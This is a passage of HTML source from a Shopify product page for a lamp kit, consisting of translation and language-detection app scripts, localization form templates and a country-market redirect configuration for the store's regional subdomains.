value":{}},{"name":"judgeMeAllReviews355","value":{}},{"name":"judgeMeAllReviews356","value":{}},{"name":"judgeMeAllReviews357","value":{}},{"name":"judgeMeAllReviews358","value":{}},{"name":"judgeMeAllReviews359","value":{}},{"name":"judgeMeAllReviews360","value":{}},{"name":"judgeMeAllReviews361","value":{}},{"name":"judgeMeAllReviews362","value":{}},{"name":"judgeMeAllReviews363","value":{}},{"name":"judgeMeAllReviews364","value":{}},{"name":"judgeMeAllReviews365","value":{}},{"name":"judgeMeAllReviews366","value":{}},{"name":"judgeMeAllReviews367","value":{}},{"name":"judgeMeAllReviews368","value":{}},{"name":"judgeMeAllReviews369","value":{}},{"name":"judgeMeAllReviews370","value":{}},{"name":"judgeMeAllReviews371","value":{}},{"name":"judgeMeAllReviews372","value":{}},{"name":"judgeMeAllReviews373","value":{}},{"name":"judgeMeAllReviews374","value":{}},{"name":"judgeMeAllReviews375","value":{}},{"name":"judgeMeAllReviews376","value":{}},{"name":"judgeMeAllReviews377","value":{}},{"name":"judgeMeAllReviews378","value":{}},{"name":"judgeMeAllReviews379","value":{}},{"name":"judgeMeAllReviews380","value":{}},{"name":"judgeMeAllReviews381","value":{}},{"name":"judgeMeAllReviews382","value":{}},{"name":"judgeMeAllReviews383","value":{}},{"name":"judgeMeAllReviews384","value":{}},{"name":"judgeMeAllReviews385","value":{}},{"name":"judgeMeAllReviews386","value":{}},{"name":"judgeMeAllReviews387","value":{}},{"name":"judgeMeAllReviews388","value":{}},{"name":"judgeMeAllReviews389","value":{}},{"name":"judgeMeAllReviews390","value":{}},{"name":"judgeMeAllReviews391","value":{}},{"name":"judgeMeAllReviews392","value":{}},{"name":"judgeMeAllReviews393","value":{}},{"name":"judgeMeAllReviews394","value":{}},{"name":"judgeMeAllReviews395","value":{}},{"name":"judgeMeAllReviews396","value":{}},{"name":"judgeMeAllReviews397","value":{}},{"name":"judgeMeAllReviews398","value":{}},{"name":"judgeMeAllReviews399","value":{}},{"name":"judgeMeAllReviews400","value":{}},{"name":"judgeMeAllReviews401","value":{}},{"name":"judgeMeAllReviews402","value":{}},{"name":"judgeMeAllReviews403","value":{}},{"name":"judgeMeAllReviews404","value":{}},{"name":"judgeMeAllReviews405","value":{}},{"name":"judgeMeAllReviews406","value":{}},{"name":"judgeMeAllReviews407","value":{}},{"name":"judgeMeAllReviews408","value":{}},{"name":"judgeMeAllReviews409","value":{}},{"name":"judgeMeAllReviews410","value":{}},{"name":"judgeMeAllReviews411","value":{}},{"name":"judgeMeAllReviews412","value":{}},{"name":"judgeMeAllReviews413","value":{}},{"name":"judgeMeAllReviews414","value":{}},{"name":"judgeMeAllReviews415","value":{}},{"name":"judgeMeAllReviews416","value":{}},{"name":"judgeMeAllReviews417","value":{}},{"name":"judgeMeAllReviews418","value":{}},{"name":"judgeMeAllReviews419","value":{}},{"name":"judgeMeAllReviews420","value":{}},{"name":"judgeMeAllReviews421","value":{}},{"name":"judgeMeAllReviews422","value":{}},{"name":"judgeMeAllReviews423","value":{}},{"name":"judgeMeAllReviews424","value":{}},{"name":"judgeMeAllReviews425","value":{}},{"name":"judgeMeAllReviews426","value":{}},{"name":"judgeMeAllReviews427","value":{}},{"name":"judgeMeAllReviews428","value":{}},{"name":"judgeMeAllReviews429","value":{}},{"name":"judgeMeAllReviews430","value":{}},{"name":"judgeMeAllReviews431","value":{}},{"name":"judgeMeAllReviews432","value":{}},{"name":"judgeMeAllReviews433","value":{}},{"name":"judgeMeAllReviews434","value":{}},{"name":"judgeMeAllReviews435","value":{}},{"name":"judgeMeAllReviews436","value":{}},{"name":"judgeMeAllReviews437","value":{}},{"name":"judgeMeAllReviews438","value":{}},{"name":"judgeMeAllReviews439","value":{}},{"name":"judgeMeAllReviews440","value":{}},{"name":"judgeMeAllReviews441","value":{}},{"name":"judgeMeAllReviews442","value":{}},{"name":"judgeMeAllReviews443","value":{}},{"name":"judgeMeAllReviews444","value":{}},{"name":"judgeMeAllReviews445","value":{}},{"name":"judgeMeAllReviews446","value":{}},{"name":"judgeMeAllReviews447","value":{}},{"name":"judgeMeAllReviews448","value":{}},{"name":"judgeMeAllReviews449","value":{}},{"name":"judgeMeAllReviews450","value":{}},{"name":"judgeMeAllReviews451","value":{}},{"name":"judgeMeAllReviews452","value":{}},{"name":"judgeMeAllReviews453","value":{}},{"name":"judgeMeAllReviews454","value":{}},{"name":"judgeMeAllReviews455","value":{}},{"name":"judgeMeAllReviews456","value":{}},{"name":"judgeMeAllReviews457","value":{}},{"name":"judgeMeAllReviews458","value":{}},{"name":"judgeMeAllReviews459","value":{}},{"name":"judgeMeAllReviews460","value":{}},{"name":"judgeMeAllReviews461","value":{}},{"name":"judgeMeAllReviews462","value":{}},{"name":"judgeMeAllReviews463","value":{}},{"name":"judgeMeAllReviews464","value":{}},{"name":"judgeMeAllReviews465","value":{}},{"name":"judgeMeAllReviews466","value":{}},{"name":"judgeMeAllReviews467","value":{}},{"name":"judgeMeAllReviews468","value":{}},{"name":"judgeMeAllReviews469","value":{}},{"name":"judgeMeAllReviews470","value":{}},{"name":"judgeMeAllReviews471","value":{}},{"name":"judgeMeAllReviews472","value":{}},{"name":"judgeMeAllReviews473","value":{}},{"name":"judgeMeAllReviews474","value":{}},{"name":"judgeMeAllReviews475","value":{}},{"name":"judgeMeAllReviews476","value":{}},{"name":"judgeMeAllReviews477","value":{}},{"name":"judgeMeAllReviews478","value":{}},{"name":"judgeMeAllReviews479","value":{}},{"name":"judgeMeAllReviews480","value":{}},{"name":"judgeMeAllReviews481","value":{}},{"name":"judgeMeAllReviews482","value":{}},{"name":"judgeMeAllReviews483","value":{}},{"name":"judgeMeAllReviews484","value":{}},{"name":"judgeMeAllReviews485","value":{}},{"name":"judgeMeAllReviews486","value":{}},{"name":"judgeMeAllReviews487","value":{}},{"name":"judgeMeAllReviews488","value":{}},{"name":"judgeMeAllReviews489","value":{}},{"name":"judgeMeAllReviews490","value":{}},{"name":"judgeMeAllReviews491","value":{}},{"name":"judgeMeAllReviews492","value":{}},{"name":"judgeMeAllReviews493","value":{}},{"name":"judgeMeAllReviews494","value":{}},{"name":"judgeMeAllReviews495","value":{}},{"name":"judgeMeAllReviews496","value":{}},{"name":"judgeMeAllReviews497","value":{}},{"name":"judgeMeAllReviews498","value":{}},{"name":"judgeMeAllReviews499","value":{}},{"name":"judgeMeAllReviews500","value":{}},{"name":"judgeMeAllReviews501","value":{}},{"name":"judgeMeAllReviews502","value":{}},{"name":"judgeMeAllReviews503","value":{}},{"name":"judgeMeAllReviews504","value":{}},{"name":"judgeMeAllReviews505","value":{}},{"name":"judgeMeAllReviews506","value":{}},{"name":"judgeMeAllReviews507","value":{}},{"name":"judgeMeAllReviews508","value":{}},{"name":"judgeMeAllReviews509","value":{}},{"name":"judgeMeAllReviews510","value":{}},{"name":"judgeMeAllReviews511","value":{}},{"name":"judgeMeAllReviews512","value":{}},{"name":"judgeMeAllReviews513","value":{}},{"name":"judgeMeAllReviews514","value":{}},{"name":"judgeMeAllReviews515","value":{}},{"name":"judgeMeAllReviews516","value":{}},{"name":"judgeMeAllReviews517","value":{}},{"name":"judgeMeAllReviews518","value":{}},{"name":"judgeMeAllReviews519","value":{}},{"name":"judgeMeAllReviews520","value":{}},{"name":"judgeMeAllReviews521","value":{}},{"name":"judgeMeAllReviews522","value":{}},{"name":"judgeMeAllReviews523","value":{}},{"name":"judgeMeAllReviews524","value":{}},{"name":"judgeMeAllReviews525","value":{}},{"name":"judgeMeAllReviews526","value":{}},{"name":"judgeMeAllReviews527","value":{}},{"name":"judgeMeAllReviews528","value":{}},{"name":"judgeMeAllReviews529","value":{}},{"name":"judgeMeAllReviews530","value":{}},{"name":"judgeMeAllReviews531","value":{}},{"name":"judgeMeAllReviews532","value":{}},{"name":"judgeMeAllReviews533","value":{}},{"name":"judgeMeAllReviews534","value":{}},{"name":"judgeMeAllReviews535","value":{}},{"name":"judgeMeAllReviews536","value":{}},{"name":"judgeMeAllReviews537","value":{}},{"name":"judgeMeAllReviews538","value":{}},{"name":"judgeMeAllReviews539","value":{}},{"name":"judgeMeAllReviews540","value":{}},{"name":"judgeMeAllReviews541","value":{}},{"name":"judgeMeAllReviews542","value":{}},{"name":"judgeMeAllReviews543","value":{}},{"name":"judgeMeAllReviews544","value":{}},{"name":"judgeMeAllReviews545","value":{}},{"name":"judgeMeAllReviews546","value":{}},{"name":"judgeMeAllReviews547","value":{}},{"name":"judgeMeAllReviews548","value":{}},{"name":"judgeMeAllReviews549","value":{}},{"name":"judgeMeAllReviews550","value":{}},{"name":"judgeMeAllReviews551","value":{}},{"name":"judgeMeAllReviews552","value":{}},{"name":"judgeMeAllReviews553","value":{}},{"name":"judgeMeAllReviews554","value":{}},{"name":"judgeMeAllReviews555","value":{}},{"name":"judgeMeAllReviews556","value":{}},{"name":"judgeMeAllReviews557","value":{}},{"name":"judgeMeAllReviews558","value":{}},{"name":"judgeMeAllReviews559","value":{}},{"name":"judgeMeAllReviews560","value":{}},{"name":"judgeMeAllReviews561","value":{}},{"name":"judgeMeAllReviews562","value":{}},{"name":"judgeMeAllReviews563","value":{}},{"name":"judgeMeAllReviews564","value":{}},{"name":"judgeMeAllReviews565","value":{}},{"name":"judgeMeAllReviews566","value":{}},{"name":"judgeMeAllReviews567","value":{}},{"name":"judgeMeAllReviews568","value":{}},{"name":"judgeMeAllReviews569","value":{}},{"name":"judgeMeAllReviews570","value":{}},{"name":"judgeMeAllReviews571","value":{}},{"name":"judgeMeAllReviews572","value":{}},{"name":"judgeMeAllReviews573","value":{}},{"name":"judgeMeAllReviews574","value":{}},{"name":"judgeMeAllReviews575","value":{}},{"name":"judgeMeAllReviews576","value":{}},{"name":"judgeMeAllReviews577","value":{}},{"name":"judgeMeAllReviews578","value":{}},{"name":"judgeMeAllReviews579","value":{}},{"name":"judgeMeAllReviews580","value":{}},{"name":"judgeMeAllReviews581","value":{}},{"name":"judgeMeAllReviews582","value":{}},{"name":"judgeMeAllReviews583","value":{}},{"name":"judgeMeAllReviews584","value":{}},{"name":"judgeMeAllReviews585","value":{}},{"name":"judgeMeAllReviews586","value":{}},{"name":"judgeMeAllReviews587","value":{}},{"name":"judgeMeAllReviews588","value":{}},{"name":"judgeMeAllReviews589","value":{}},{"name":"judgeMeAllReviews590","value":{}},{"name":"judgeMeAllReviews591","value":{}},{"name":"judgeMeAllReviews592","value":{}},{"name":"judgeMeAllReviews593","value":{}},{"name":"judgeMeAllReviews594","value":{}},{"name":"judgeMeAllReviews595","value":{}},{"name":"judgeMeAllReviews596","value":{}},{"name":"judgeMeAllReviews597","value":{}},{"name":"judgeMeAllReviews598","value":{}},{"name":"judgeMeAllReviews599","value":{}},{"name":"judgeMeAllReviews600","value":{}},{"name":"judgeMeAllReviews601","value":{}},{"name":"judgeMeAllReviews602","value":{}},{"name":"judgeMeAllReviews603","value":{}},{"name":"judgeMeAllReviews604","value":{}},{"name":"judgeMeAllReviews605","value":{}},{"name":"judgeMeAllReviews606","value":{}},{"name":"judgeMeAllReviews607","value":{}},{"name":"judgeMeAllReviews608","value":{}},{"name":"judgeMeAllReviews609","value":{}},{"name":"judgeMeAllReviews610","value":{}},{"name":"judgeMeAllReviews611","value":{}},{"name":"judgeMeAllReviews612","value":{}},{"name":"judgeMeAllReviews613","value":{}},{"name":"judgeMeAllReviews614","value":{}},{"name":"judgeMeAllReviews615","value":{}},{"name":"judgeMeAllReviews616","value":{}},{"name":"judgeMeAllReviews617","value":{}},{"name":"judgeMeAllReviews618","value":{}},{"name":"judgeMeAllReviews619","value":{}},{"name":"judgeMeAllReviews620","value":{}},{"name":"judgeMeAllReviews621","value":{}},{"name":"judgeMeAllReviews622","value":{}},{"name":"judgeMeAllReviews623","value":{}},{"name":"judgeMeAllReviews624","value":{}},{"name":"judgeMeAllReviews625","value":{}},{"name":"judgeMeAllReviews626","value":{}},{"name":"judgeMeAllReviews627","value":{}},{"name":"judgeMeAllReviews628","value":{}},{"name":"judgeMeAllReviews629","value":{}},{"name":"judgeMeAllReviews630","value":{}},{"name":"judgeMeAllReviews631","value":{}},{"name":"judgeMeAllReviews632","value":{}},{"name":"judgeMeAllReviews633","value":{}},{"name":"judgeMeAllReviews634","value":{}},{"name":"judgeMeAllReviews635","value":{}},{"name":"judgeMeAllReviews636","value":{}},{"name":"judgeMeAllReviews637","value":{}},{"name":"judgeMeAllReviews638","value":{}},{"name":"judgeMeAllReviews639","value":{}},{"name":"judgeMeAllReviews640","value":{}},{"name":"judgeMeAllReviews641","value":{}},{"name":"judgeMeAllReviews642","value":{}},{"name":"judgeMeAllReviews643","value":{}},{"name":"judgeMeAllReviews644","value":{}},{"name":"judgeMeAllReviews645","value":{}},{"name":"judgeMeAllReviews646","value":{}},{"name":"judgeMeAllReviews647","value":{}},{"name":"judgeMeAllReviews648","value":{}},{"name":"judgeMeAllReviews649","value":{}},{"name":"judgeMeAllReviews650","value":{}},{"name":"judgeMeAllReviews651","value":{}},{"name":"judgeMeAllReviews652","value":{}},{"name":"judgeMeAllReviews653","value":{}},{"name":"judgeMeAllReviews654","value":{}},{"name":"judgeMeAllReviews655","value":{}},{"name":"judgeMeAllReviews656","value":{}},{"name":"judgeMeAllReviews657","value":{}},{"name":"judgeMeAllReviews658","value":{}},{"name":"judgeMeAllReviews659","value":{}},{"name":"judgeMeAllReviews660","value":{}},{"name":"judgeMeAllReviews661","value":{}},{"name":"judgeMeAllReviews662","value":{}},{"name":"judgeMeAllReviews663","value":{}},{"name":"judgeMeAllReviews664","value":{}},{"name":"judgeMeAllReviews665","value":{}},{"name":"judgeMeAllReviews666","value":{}},{"name":"judgeMeAllReviews667","value":{}},{"name":"judgeMeAllReviews668","value":{}},{"name":"judgeMeAllReviews669","value":{}},{"name":"judgeMeAllReviews670","value":{}},{"name":"judgeMeAllReviews671","value":{}},{"name":"judgeMeAllReviews672","value":{}},{"name":"judgeMeAllReviews673","value":{}},{"name":"judgeMeAllReviews674","value":{}},{"name":"judgeMeAllReviews675","value":{}},{"name":"judgeMeAllReviews676","value":{}},{"name":"judgeMeAllReviews677","value":{}},{"name":"judgeMeAllReviews678","value":{}},{"name":"judgeMeAllReviews679","value":{}},{"name":"judgeMeAllReviews680","value":{}},{"name":"judgeMeAllReviews681","value":{}},{"name":"judgeMeAllReviews682","value":{}},{"name":"judgeMeAllReviews683","value":{}},{"name":"judgeMeAllReviews684","value":{}},{"name":"judgeMeAllReviews685","value":{}},{"name":"judgeMeAllReviews686","value":{}},{"name":"judgeMeAllReviews687","value":{}},{"name":"judgeMeAllReviews688","value":{}},{"name":"judgeMeAllReviews689","value":{}},{"name":"judgeMeAllReviews690","value":{}},{"name":"judgeMeAllReviews691","value":{}},{"name":"judgeMeAllReviews692","value":{}},{"name":"judgeMeAllReviews693","value":{}},{"name":"judgeMeAllReviews694","value":{}},{"name":"judgeMeAllReviews695","value":{}},{"name":"judgeMeAllReviews696","value":{}},{"name":"judgeMeAllReviews697","value":{}},{"name":"judgeMeAllReviews698","value":{}},{"name":"judgeMeAllReviews699","value":{}},{"name":"judgeMeAllReviews700","value":{}},{"name":"judgeMeAllReviews701","value":{}},{"name":"judgeMeAllReviews702","value":{}},{"name":"judgeMeAllReviews703","value":{}},{"name":"judgeMeAllReviews704","value":{}},{"name":"judgeMeAllReviews705","value":{}},{"name":"judgeMeAllReviews706","value":{}},{"name":"judgeMeAllReviews707","value":{}},{"name":"judgeMeAllReviews708","value":{}},{"name":"judgeMeAllReviews709","value":{}},{"name":"judgeMeAllReviews710","value":{}},{"name":"judgeMeAllReviews711","value":{}},{"name":"judgeMeAllReviews712","value":{}},{"name":"judgeMeAllReviews713","value":{}},{"name":"judgeMeAllReviews714","value":{}},{"name":"judgeMeAllReviews715","value":{}},{"name":"judgeMeAllReviews716","value":{}},{"name":"judgeMeAllReviews717","value":{}},{"name":"judgeMeAllReviews718","value":{}},{"name":"judgeMeAllReviews719","value":{}},{"name":"judgeMeAllReviews720","value":{}},{"name":"judgeMeAllReviews721","value":{}},{"name":"judgeMeAllReviews722","value":{}},{"name":"judgeMeAllReviews723","value":{}},{"name":"judgeMeAllReviews724","value":{}},{"name":"judgeMeAllReviews725","value":{}},{"name":"judgeMeAllReviews726","value":{}},{"name":"judgeMeAllReviews727","value":{}},{"name":"judgeMeAllReviews728","value":{}},{"name":"judgeMeAllReviews729","value":{}},{"name":"custom-resource-060z7qvfgh","value":null},{"name":"custom-resource-gnst7kvo3r","value":{}},{"name":"custom-resource-kfrinz12p3","value":null},{"name":"custom-resource-9j6f6lcvu7","value":null},{"name":"custom-resource-z3ccz89y4u","value":null},{"name":"custom-resource-ew33et8oao","value":{}},{"name":"product_tags","value":{}},{"name":"product_types","value":{}},{"name":"custom-resource-ddvzs2a3sz","value":{}},{"name":"custom-resource-0q7x2ip11e","value":{}},{"name":"custom-resource-ddqskdd5b7","value":{}},{"name":"custom-resource-1fcgfvfimy","value":{}},{"name":"custom-resource-kgy932lenf","value":{}},{"name":"custom-resource-ncsw3l0ys0","value":{}},{"name":"custom-resource-8x1p058hg1","value":{}},{"name":"custom-resource-rwumgz205u","value":{}},{"name":"custom-resource-a7jopuk1il","value":{}},{"name":"custom-resource-jsl3ilzfqd","value":{}},{"name":"custom-resource-bug5tmby85","value":{}},{"name":"custom-resource-z6hndli5c0","value":{}},{"name":"custom-resource-5aknphc9my","value":{}},{"name":"custom-resource-776qcyr071","value":{}},{"name":"custom-resource-lx5o9ttq7i","value":null},{"name":"custom-resource-hrwnqtuvch","value":{}},{"name":"custom-resource-dm6vnxsepm","value":{}},{"name":"custom-resource-qxd0lr1ibt","value":{}},{"name":"judge-me-product-review","value":{}}],
      template: "product.pf-c93fb979",
    };
    var settings = {"useMessageHandler":true,"messageHandlerCooldown":2000,"localizeUrls":false,"processShadowRoot":false,"attributesMutations":true,"processCharacterData":true,"useCustomHtmlComparison":true,"excludedTemplates":[],"phraseIgnoreList":[],"useMetafieldsWithLanguageSuffix":false};
    TranslationLab.CustomTranslations.init(ctx, settings);
  })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/language_detection/b5b83690-efd4-434d-8c6a-a5cef4019faf --><script type="text/template" id="tl-localization-form-template"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte" /><input type="hidden" name="language_code" value="es"></form></script>

<!-- BEGIN app snippet: language_detection_code --><script>
  "use strict";
  (()=>{function i(e,o){for(var t=0;t<e.length;t++)if(o(e[t]))return e[t];return null}var c={sessionStorageKey:"tlab.redirectHistory",languageLocalStorageKey:"translation-lab-lang",getCookie:function(e){var e="; ".concat(document.cookie).split("; ".concat(e,"="));return 2===e.length&&(e=e.pop())&&e.split(";").shift()||null},getSavedLocale:function(e){var o,t,n=localStorage.getItem(this.languageLocalStorageKey);return n?(t=i(e,function(e){return e.iso_code.toLowerCase()===n.toLowerCase()}))?t.iso_code:null:(o=this.getCookie(this.languageLocalStorageKey))&&(t=i(e,function(e){return e.iso_code.toLowerCase()===o.toLowerCase()}))?t.iso_code:null},saveLocale:function(e){var o=window.location.hostname,t=o;-1===o.indexOf("myshopify")&&(t=o.split(".").slice(-2).join(".")),localStorage.setItem(this.languageLocalStorageKey,e);document.cookie="".concat(this.languageLocalStorageKey,"=").concat(e,"; path=/; domain=.").concat(t,"; Max-Age=").concat(31536e3,"; Secure")},checkForRedirectLoop:function(e){var o;try{var t=null!=(o=sessionStorage.getItem(this.sessionStorageKey))?o:"[]",n=JSON.parse(t);if(n.includes(e))return console.log("TLab: Redirect loop detected!"),sessionStorage.removeItem(this.sessionStorageKey),!0;n.push(e),sessionStorage.setItem(this.sessionStorageKey,JSON.stringify(n))}catch(e){}return!1},clearRedirectHistory:function(){sessionStorage.removeItem(this.sessionStorageKey)}};function o(e){c.saveLocale(e)}function r(e){var o,t,n,a,r=c.getSavedLocale(e),e=(e=e,(a=navigator.language)?(n=i(e,function(e){return e.iso_code.toLowerCase()===a.toLowerCase()}))?n.iso_code:(o=a.split("-"))[0]?(n=i(e,function(e){return e.iso_code.toLowerCase().startsWith(o[0].toLowerCase())}))?n.iso_code:(t=["no","nn","nb"]).includes(a.toLowerCase())&&(n=i(e,function(e){return t.includes(e.iso_code.toLowerCase())}))?n.iso_code:null:null:null);return r||e||null}function s(){function e(){document.querySelectorAll('select[name="locale_code"]').forEach(function(e){e.addEventListener("change",function(e){e=e.target;e&&o(e.value)})}),document.querySelectorAll('input[name="locale_code"]').forEach(function(e){var t;e=e,t=function(e){o(e.value)},new MutationObserver(function(e,o){"value"===e[0].attributeName&&e[0].target instanceof HTMLInputElement&&(t(e[0].target),o.disconnect())}).observe(e,{attributes:!0})})}"loading"===document.readyState?window.addEventListener("DOMContentLoaded",e):e()}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.BrowserLanguageDetection={configure:function(e,o){var t,n,a;window.Shopify&&window.Shopify.designMode||new RegExp("(bot|Googlebot/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|APIs-Google|Page|Speed|Insights|Lighthouse|bingbot|Slurp|exabot|ia_archiver|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|Baiduspider|facebookexternalhit|Sogou|DuckDuckBot|BUbiNG|crawler4j|S[eE][mM]rushBot|Google-Adwords-Instant|BingPreview/|Bark[rR]owler|DuckDuckGo-Favicons-Bot|AppEngine-Google|Google Web Preview|acapbot|Baidu-YunGuanCe|Feedly|Feedspot|google-xrawler|Google-Structured-Data-Testing-Tool|Google-PhysicalWeb|Google Favicon|Google-Site-Verification|Gwene|SentiBot|FreshRSS)","i").test(navigator.userAgent)||((o=(t=r(o=o))&&null!=(o=i(o,function(e){return e.iso_code.toLowerCase()===t.toLowerCase()}))?o:null)&&o.iso_code!==e?(o=o.iso_code,c.checkForRedirectLoop(o)||(n=document.querySelector("#tl-localization-form-template"))&&(document.body=document.createElement("body"),document.body.innerHTML=n.innerHTML,document.body.style.display="none",n=document.querySelector("form"))&&(n.style.display="none",a=n.querySelector('input[name="language_code"]'))&&(a.value=o,n.submit())):(c.clearRedirectHistory(),c.saveLocale(e),s()))}}})();
</script><!-- END app snippet -->

<script>
  "use strict";
  (function () {
    var languageList = JSON.parse("[{\r\n\"iso_code\": \"es\"\r\n},{\r\n\"iso_code\": \"de\"\r\n},{\r\n\"iso_code\": \"en\"\r\n},{\r\n\"iso_code\": \"fr\"\r\n},{\r\n\"iso_code\": \"it\"\r\n},{\r\n\"iso_code\": \"ja\"\r\n},{\r\n\"iso_code\": \"ko\"\r\n}]");
    var currentLocale = 'es';
    TranslationLab.BrowserLanguageDetection.configure(currentLocale, languageList);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/selecty/blocks/app-embed/a005a4a7-4aa2-4155-9c2b-0ab41acbf99c --><template id="sel-form-template">
  <div id="sel-form" style="display: none;">
    <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte" />
      <input type="hidden" name="country_code" value="US">
      <input type="hidden" name="language_code" value="es">
    </form>
  </div>
</template>


  <script>
    (function () {
      window.$selector = window.$selector || []; // Create empty queue for action (sdk) if user has not created his yet
      // Fetch geodata only for new users
      const wasRedirected = localStorage.getItem('sel-autodetect') === '1';

      if (!wasRedirected) {
        window.selectorConfigGeoData = fetch('/browsing_context_suggestions.json?source=geolocation_recommendation&country[enabled]=true&currency[enabled]=true&language[enabled]=true', {
          method: 'GET',
          mode: 'cors',
          cache: 'default',
          credentials: 'same-origin',
          headers: {
            'Content-Type': 'application/json',
            'Access-Control-Allow-Origin': '*'
          },
          redirect: 'follow',
          referrerPolicy: 'no-referrer',
        });
      }
    })()
  </script>
  <script type="application/json" id="__selectors_json">
    {
    "selectors": 
  [],
    "store": 
  
    {"isBrandingStore":true,"shouldBranding":false}
  
,
    "autodetect": 
  null
,
    "autoRedirect": 
  
    {"active":true,"resource":"countries","behavior":"forced","queryParams":[],"redirectToDefaultLanguage":false,"visibility":{"urls":{"logicVariant":"exclude","resources":[]},"params":{"logicVariant":"exclude","resources":[],"retainDuringSession":false},"countries":{"logicVariant":"include","resources":["AU","AT","BE","CA","CL","CO","FR","DK","DE","IE","IT","IL","MX","JP","NL","NO","NZ","PE","PL","KR","ES","SE","CH","GB","US"]}}}
  
,
    "customResources": 
  [],
    "markets": [{"enabled":true,"locale":"de","countries":["DE"],"webPresence":{"defaultLocale":"de","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"de.madicaza.com"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":[],"domain":{"host":"de.madicaza.com"},"name":"Alemanha","regions":[{"code":"DE"}],"country":"DE","title":"Alemanha","host":"de.madicaza.com"},{"enabled":true,"locale":"en","countries":["AU"],"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"au.madicaza.com"}},"localCurrencies":false,"curr":{"code":"AUD"},"alternateLocales":[],"domain":{"host":"au.madicaza.com"},"name":"Austrália","regions":[{"code":"AU"}],"country":"AU","title":"Austrália","host":"au.madicaza.com"},{"enabled":true,"locale":"de","countries":["AT"],"webPresence":{"defaultLocale":"de","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"at.madicaza.com"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":[],"domain":{"host":"at.madicaza.com"},"name":"Austria","regions":[{"code":"AT"}],"country":"AT","title":"Austria","host":"at.madicaza.com"},{"enabled":true,"locale":"fr","countries":["BE"],"webPresence":{"defaultLocale":"fr","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"be.madicaza.com"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":[],"domain":{"host":"be.madicaza.com"},"name":"Belgica","regions":[{"code":"BE"}],"country":"BE","title":"Belgica","host":"be.madicaza.com"},{"enabled":true,"locale":"en","countries":["CA"],"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"ca.madicaza.com"}},"localCurrencies":false,"curr":{"code":"CAD"},"alternateLocales":[],"domain":{"host":"ca.madicaza.com"},"name":"canada","regions":[{"code":"CA"}],"country":"CA","title":"canada","host":"ca.madicaza.com"},{"enabled":true,"locale":"es","countries":["CL"],"webPresence":{"defaultLocale":"es","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"cl.madicaza.com"}},"localCurrencies":false,"curr":{"code":"CLP"},"alternateLocales":[],"domain":{"host":"cl.madicaza.com"},"name":"Chile","regions":[{"code":"CL"}],"country":"CL","title":"Chile","host":"cl.madicaza.com"},{"enabled":true,"locale":"es","countries":["CO"],"webPresence":{"defaultLocale":"es","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"co.madicaza.com"}},"localCurrencies":false,"curr":{"code":"COP"},"alternateLocales":[],"domain":{"host":"co.madicaza.com"},"name":"Colombia","regions":[{"code":"CO"}],"country":"CO","title":"Colombia","host":"co.madicaza.com"},{"enabled":true,"locale":"ko","countries":["KR"],"webPresence":{"defaultLocale":"ko","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"kr.madicaza.com"}},"localCurrencies":false,"curr":{"code":"KRW"},"alternateLocales":[],"domain":{"host":"kr.madicaza.com"},"name":"Coreia do Sul","regions":[{"code":"KR"}],"country":"KR","title":"Coreia do Sul","host":"kr.madicaza.com"},{"enabled":true,"locale":"en","countries":["DK"],"webPresence":{"defaultLocale":"en","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"dk.madicaza.com"}},"localCurrencies":false,"curr":{"code":"DKK"},"alternateLocales":[],"domain":{"host":"dk.madicaza.com"},"name":"Dinamarca","regions":[{"code":"DK"}],"country":"DK","title":"Dinamarca","host":"dk.madicaza.com"},{"enabled":true,"locale":"es","countries":["ES"],"webPresence":{"defaultLocale":"es","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"es.madicaza.com"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":[],"domain":{"host":"es.madicaza.com"},"name":"Espanha","regions":[{"code":"ES"}],"country":"ES","title":"Espanha","host":"es.madicaza.com"},{"enabled":true,"locale":"es","countries":["US"],"webPresence":{"defaultLocale":"es","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"www.madicaza.com"}},"localCurrencies":false,"curr":{"code":"USD"},"alternateLocales":[],"domain":{"host":"www.madicaza.com"},"name":"Estados Unidos","regions":[{"code":"US"}],"country":"US","title":"Estados Unidos","host":"www.madicaza.com"},{"enabled":true,"locale":"es","countries":["US"],"webPresence":{"defaultLocale":"es","alternateLocales":[],"subfolderSuffix":null,"domain":{"host":"us.madicaza.com"}},"localCurrencies":false,"curr":{"code":"USD"},"alternateLocales":[],"domain":{"host":"us.madicaza.com"},"name":"Estados 